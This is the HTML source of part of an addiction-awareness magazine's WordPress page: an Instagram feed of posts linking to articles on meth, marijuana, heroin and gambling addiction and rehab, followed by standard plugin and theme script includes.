            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Crystal meth is the crystalline form of methamphetamine. It is a fine powder reminiscent of pieces of ice or fragments of glass, which is why it is known among users as “ice,” “crystal,” “glass,” “quartz.” Considering the strong effect that leads to rapid body decay, it is also called “cannibal drug.” Read more👇
.
https://worldaddictionmagazine.com/2020/02/24/crystal-meth-the-drug-that-destroys-the-body-the-fastest/
.
.
.
#crystalmeth #addictionforum #magazine #drugs #drugabuse #forum #didyouknow #addictioninfo #help #drugfacts #brain #body #usa #crystal #addiction #heroinaddiction #meth">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2253891987979103120_19962004693" data-date="1582904884">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B9HbtJJl-uQ/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87574405_516600485921030_6901102237544172361_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=PWFT9kDM33EAX-EWYYv&#038;oh=f1f692910972aced454b2d529f8c89b8&#038;oe=5E90870A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/87574405_516600485921030_6901102237544172361_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=PWFT9kDM33EAX-EWYYv&amp;oh=f1f692910972aced454b2d529f8c89b8&amp;oe=5E90870A&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e35\/c100.0.520.520a\/s150x150\/87574405_516600485921030_6901102237544172361_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=PWFT9kDM33EAX-EWYYv&amp;oh=5ee91e468a1f6d1fc6b0f22cd27b023d&amp;oe=5E8720E8&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e35\/s320x320\/87574405_516600485921030_6901102237544172361_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=PWFT9kDM33EAX-EWYYv&amp;oh=9e85ccde60b3fef7d8f8f6c783dc2678&amp;oe=5E923A5D&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/87574405_516600485921030_6901102237544172361_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=PWFT9kDM33EAX-EWYYv&amp;oh=f1f692910972aced454b2d529f8c89b8&amp;oe=5E90870A&quot;}">
            <span class="sbi-screenreader">What are marijuana use disorder side effects? How </span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What are marijuana use disorder side effects? How does marijuana impact the overall health? 
Find out more about marijuana use disorders in our latest blog 👇👇👇
--------------------------------------------------------------------------------
https://worldaddictionmagazine.com/2020/02/25/marijuana-use-disorder/
--------------------------------------------------------------------------------
.
.
.
#marijuanausedisorder #marijuanaaddiction #treatingmarijuanaaddiction #marijuanaaddictiontreatment #treatingdrugaddiction #addiction #magazine #addictionmagazine #worldaddictionmagazine #forum #didyouknow #addictioninfo #help">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2252363135130509045_19962004693" data-date="1582722630">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B9CAFZ-o571/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/81984150_294626578178523_3148413879561331416_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=QIE5nPseCwkAX8mzdWC&#038;oh=cbb4857c8e65e423abeac6b89ac0d330&#038;oe=5E91D2E2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/81984150_294626578178523_3148413879561331416_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=QIE5nPseCwkAX8mzdWC&amp;oh=cbb4857c8e65e423abeac6b89ac0d330&amp;oe=5E91D2E2&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s150x150\/81984150_294626578178523_3148413879561331416_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=QIE5nPseCwkAX8mzdWC&amp;oh=c3d92dd8214154b1de300ee5b8ec1595&amp;oe=5E87D6E4&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s320x320\/81984150_294626578178523_3148413879561331416_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=QIE5nPseCwkAX8mzdWC&amp;oh=f3e9766637a92b06e696331dcd751b06&amp;oe=5E860514&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/81984150_294626578178523_3148413879561331416_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=QIE5nPseCwkAX8mzdWC&amp;oh=cbb4857c8e65e423abeac6b89ac0d330&amp;oe=5E91D2E2&quot;}">
            <span class="sbi-screenreader">Heroin is a highly addictive drug and its consumpt</span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Heroin is a highly addictive drug and its consumption requires an immediate rehab program. This drug is causing a strong physical and psychological addiction and an addict cannot stop using it by himself. He needs help, his body craves for help by his brain is so much into it. That is the reason why an addict always thinks that he is taking in “only one more time”. That is never the truth – not until he seeks help.

Visit our blog and read more about heroin rehabilitation
.
https://worldaddictionmagazine.com/2020/02/10/heroin-rehabilitation/
.
.
.
#addictionforum #magazine #drugs #drugabuse #forum #didyouknow #addictioninfo #help #drugfacts #brain #body #usa #signsofheroinaddiction #addiction  #heroinaddiction #heroin">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2250965508983783704_19962004693" data-date="1582556020">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B89CTRMooEY/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87220044_1843829879084365_1358807188278843170_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=H5NdJ_mSKqEAX_c0CI5&#038;oh=fb61af79b72730d4d5d58014028f49ee&#038;oe=5E87C267" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/87220044_1843829879084365_1358807188278843170_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=H5NdJ_mSKqEAX_c0CI5&amp;oh=fb61af79b72730d4d5d58014028f49ee&amp;oe=5E87C267&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s150x150\/87220044_1843829879084365_1358807188278843170_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=H5NdJ_mSKqEAX_c0CI5&amp;oh=1b7c3aa8a81a9456cb53bc03c97a9799&amp;oe=5E8F5F5A&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s320x320\/87220044_1843829879084365_1358807188278843170_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=H5NdJ_mSKqEAX_c0CI5&amp;oh=760eddaef244556f5c9938948b058141&amp;oe=5E909522&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/87220044_1843829879084365_1358807188278843170_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=H5NdJ_mSKqEAX_c0CI5&amp;oh=fb61af79b72730d4d5d58014028f49ee&amp;oe=5E87C267&quot;}">
            <span class="sbi-screenreader">Gambling addiction is very dangerous and it needed</span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Gambling addiction is very dangerous and it needed to be healed like any other addiction. It may impact not only the gambler’s life but also the life of his family. His dept is becoming higher and higher during a time, and one day he will have to pay for it.❗️ Read the whole article👇
.
https://worldaddictionmagazine.com/2019/11/04/how-gambling-alters-brain-function/
.
.
.
#addiction #magazine #addictionmagazine #worldaddictionmagazine #forum #didyouknow #addictioninfo #help #addictionforum #gambling #gamblingaddiction #treatmantgamblingaddiction">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2248798467756675573_19962004693" data-date="1582297689">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B81VkqyFFH1/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/85115044_2457904041190963_3228247125561885658_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=ZKn1SJFtUHEAX9Sqnfn&#038;oh=accf200a43061fdfbbe536360138c191&#038;oe=5E9602AF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/85115044_2457904041190963_3228247125561885658_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=ZKn1SJFtUHEAX9Sqnfn&amp;oh=accf200a43061fdfbbe536360138c191&amp;oe=5E9602AF&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e35\/c102.0.515.515a\/s150x150\/85115044_2457904041190963_3228247125561885658_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=ZKn1SJFtUHEAX9Sqnfn&amp;oh=01491501a7c9a407872b8febf08ecf5c&amp;oe=5E980F33&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e35\/s320x320\/85115044_2457904041190963_3228247125561885658_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=ZKn1SJFtUHEAX9Sqnfn&amp;oh=7ac91940f8299657cff142dbb60a3f36&amp;oe=5E8EC452&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/85115044_2457904041190963_3228247125561885658_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=ZKn1SJFtUHEAX9Sqnfn&amp;oh=accf200a43061fdfbbe536360138c191&amp;oe=5E9602AF&quot;}">
            <span class="sbi-screenreader">‼️When someone is an addict he has to go on re</span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="‼️When someone is an addict he has to go on rehabilitation, and the best place for it is a drug rehab center.‼️ What are the benefits of a drug rehab center and how to find the best rehabilitation center, find out in our latest blog 👇👇👇
--------------------------------------------------------------------------------
https://worldaddictionmagazine.com/2020/02/19/drug-rehab-center/
--------------------------------------------------------------------------------
.
.
.
#drugrehabcenter #drugrehabilitationcenter #bestdrugrehabcenter #treatingdrugaddiction #addiction #treatingheroinaddiction #magazine #addictionmagazine #worldaddictionmagazine #forum #didyouknow #addictioninfo #help">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2247246837605999164_19962004693" data-date="1582112720">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B8v0xemICI8/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84980084_2343193279311647_2374936482475312687_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=MqYSTQq28o0AX_fiF9C&#038;oh=acf71be6202f41d9ac1b10f6dcd84ee9&#038;oe=5E8D5DDF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/84980084_2343193279311647_2374936482475312687_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=MqYSTQq28o0AX_fiF9C&amp;oh=acf71be6202f41d9ac1b10f6dcd84ee9&amp;oe=5E8D5DDF&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s150x150\/84980084_2343193279311647_2374936482475312687_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=MqYSTQq28o0AX_fiF9C&amp;oh=1c3600eef23917a5fb2316767e110548&amp;oe=5E920AE2&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s320x320\/84980084_2343193279311647_2374936482475312687_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=MqYSTQq28o0AX_fiF9C&amp;oh=4a20811e24233955fda5f3fbd7cf4ff6&amp;oe=5E909A9A&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/84980084_2343193279311647_2374936482475312687_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=MqYSTQq28o0AX_fiF9C&amp;oh=acf71be6202f41d9ac1b10f6dcd84ee9&amp;oe=5E8D5DDF&quot;}">
            <span class="sbi-screenreader">Marijuana is a very unhealthy and unsafe drug that</span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Marijuana is a very unhealthy and unsafe drug that is has been taken lightly by many people. Marijuana may be consumed by smoking or eating. When smoking, the effects of marijuana will be noticeable after only a few minutes, and after eating, for about 30 or 60 minutes.

Read more abouth this👇
.
https://worldaddictionmagazine.com/2020/01/23/marijuana-detox-methods/
.
.
#marijuana #marijuanadetox #marijuanaaddiction #didyouknow #addictioninfo #help #psychologicaltreatment #psychotherapy #alcohol #alcoholism #addictionforum #addiction #magazine #addictionmagazine #worldaddictionmagazine #drugabuse #forum">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_19962004693#6" data-resized="{&quot;2247246837605999164_19962004693&quot;:{&quot;id&quot;:&quot;2247246837605999164_19962004693&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}},&quot;2248798467756675573_19962004693&quot;:{&quot;id&quot;:&quot;2248798467756675573_19962004693&quot;,&quot;ratio&quot;:&quot;1.40&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}},&quot;2250965508983783704_19962004693&quot;:{&quot;id&quot;:&quot;2250965508983783704_19962004693&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}},&quot;2252363135130509045_19962004693&quot;:{&quot;id&quot;:&quot;2252363135130509045_19962004693&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}},&quot;2253891987979103120_19962004693&quot;:{&quot;id&quot;:&quot;2253891987979103120_19962004693&quot;,&quot;ratio&quot;:&quot;1.39&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}},&quot;2255918106153232782_19962004693&quot;:{&quot;id&quot;:&quot;2255918106153232782_19962004693&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}}}">
	</span>
	        <div id="sbi_mod_error">
            <span>This error message is only visible to WordPress admins</span><br />
        <p><b>Error: The account for <em>addictionforum</em> needs to be reconnected.</b><br>Due to recent Instagram platform changes this Instagram account needs to be reconnected in order to continue updating.<a href="https://worldaddictionmagazine.com/wp-admin/?page=sb-instagram-feed" class="sb_frontend_btn"><i class="fa fa-cog" aria-hidden="true"></i> Reconnect on plugin Settings page</a>        </div>
        </div>


</div>
		</aside>            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-617"><a href="https://worldaddictionmagazine.com/about/">About</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-618"><a href="https://worldaddictionmagazine.com/news/">News</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-353"><a href="https://worldaddictionmagazine.com/community/">Forum</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2019 All rights reserved WorldAddictionMagazine.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"><i class="um-faicon-times"></i></a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://worldaddictionmagazine.com/wp-admin/admin-ajax.php";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697d27819c380
    -->

    <script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/hoverintent-js.min.js?ver=2.2.1" id="hoverintent-js-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/admin-bar.min.js?ver=6.9" id="admin-bar-js"></script>
<script type="text/javascript" id="bp-nouveau-js-extra">
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https://worldaddictionmagazine.com/wp-admin/admin-ajax.php","confirm":"Are you sure?","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","objects":{"0":"activity","1":"members","4":"xprofile","7":"settings","8":"notifications"},"nonces":{"activity":"825fe1e573","members":"98fbefd211","xprofile":"62dd8e4db6","settings":"384afda4ad","notifications":"f8f49b3e9f"}};
//# sourceURL=bp-nouveau-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=5.1.2" id="bp-nouveau-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://worldaddictionmagazine.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.4" id="select2-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.4" id="um_crop-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.4" id="um_modal-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.4" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.4" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.4" id="um_datetime-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.4" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.4" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/pickadate/legacy.js?ver=2.1.4" id="um_datetime_legacy-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.4" id="um_raty-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.4" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.4" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.4" id="um_functions-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.4" id="um_responsive-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.4" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"nonce":"d2fbfe2499"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.4" id="um_scripts-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.4" id="um_profile-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.4" id="um_account-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="sb_instagram_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://worldaddictionmagazine.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png"};
//# sourceURL=sb_instagram_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/js/sb-instagram-2-2.min.js?ver=2.2.2" id="sb_instagram_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://worldaddictionmagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://worldaddictionmagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

		<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Skip to toolbar</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Toolbar">
